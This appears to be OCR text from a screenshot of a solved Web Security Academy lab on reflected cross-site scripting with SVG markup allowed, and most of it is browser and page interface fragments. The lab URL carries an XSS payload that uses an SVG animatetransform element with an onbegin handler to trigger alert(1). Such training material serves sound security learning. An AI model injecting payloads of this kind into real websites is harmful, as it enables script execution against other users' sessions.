 2 burp-StartBurp
Reflected XSS with som...
mohit@Mohit: ~
10:34 AM
99%
Reflected XSS with some SVG markup allowed - Mozilla Firefox
Lab: Reflected XSS with
Reflected XSS with some
Cross-Site Scripting (XSS
Reflected XSS with some
https://ac8f1fc11f36319680e65c5c0086005b.web-security-academy.net/?search="><svg><animatetransform onbegin=alert(1)>
Burp
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Home
1
OK
0 search res
Search the blog...
Search
< Back to Blog